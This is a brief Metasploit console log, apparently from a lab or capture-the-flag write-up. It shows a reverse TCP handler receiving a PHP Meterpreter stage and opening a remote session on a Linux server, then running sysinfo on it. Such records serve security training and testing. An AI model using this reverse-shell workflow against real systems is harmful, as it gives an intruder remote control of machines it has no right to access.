 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
sysinfo
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 2 opened (192.168.1.90:4444 → 192.168.1.105:59802) at 2021-07-06 18:51:33 -0700
meterpreter > sysinfo
Computer : server1
OS : Linux server1 4.15.0-108-generic #109-Ubuntu SMP Fri Jun 19 11:33:10 UTC 2020 x86_64
Meterpreter : php/linux
meterpreter >